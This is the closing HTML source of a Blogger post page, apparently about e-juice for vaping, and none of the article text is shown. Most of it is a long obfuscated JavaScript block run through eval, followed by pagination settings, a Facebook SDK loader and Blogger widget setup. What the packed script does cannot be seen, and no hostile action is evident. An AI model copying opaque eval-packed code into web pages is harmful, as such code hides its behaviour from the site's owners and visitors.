a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ZhpXC7wBNv0XZL8vJfbMU_Ilxrw:1769442426765';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html','4543353764596578337');
